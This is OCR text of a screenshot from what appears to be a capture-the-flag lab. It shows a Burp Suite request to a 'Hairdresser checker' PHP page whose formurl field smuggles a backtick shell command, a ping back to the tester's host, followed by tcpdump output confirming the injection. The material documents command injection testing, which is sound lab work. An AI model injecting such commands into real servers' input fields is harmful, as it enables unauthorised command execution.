 Request
Pretty Raw Hex
\n
1 POST /exposed.php HTTP/1.1
2 Host: 10.10.10.24
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 60
9 Origin: http://10.10.10.24
10 Connection: close
11 Referer: http://10.10.10.24/exposed.php
12 Upgrade-Insecure-Requests: 1
13
14 formurl=http%3a//10.10.16.9/`ping+-c+1+10.10.16.9`&
submit=Go
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.10.0 (Ubuntu)
3 Date: Mon, 16 Oct 2023 16:06:33 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 564
7
8 <html>
9 <head>
10 <title>
Hairdresser checker
</title>
11 </head>
12 <body>
13 <form action='exposed.php' method='POST'>
14 <span>
15 <p>
16 Enter the Hairdresser's location you would
like to check. Example:
http://localhost/test.html
17 </p>
18 </span>
19 <input type='text' name='formurl' id='formurl'
width='50' value='http://localhost/test.html'
/>
20 <input type='submit' name='submit' value='Go'
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 11
Response headers 5
sudo] password for kali:
cpdump: verbose output suppressed, use -v[v]... for full protocol decode
istening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
7:07:19.323110 IP 10.10.10.24 > 10.10.16.9: ICMP echo request, id 24032, seq 1, length 64
7:07:19.323161 IP 10.10.16.9 > 10.10.10.24: ICMP echo reply, id 24032, seq 1, length 64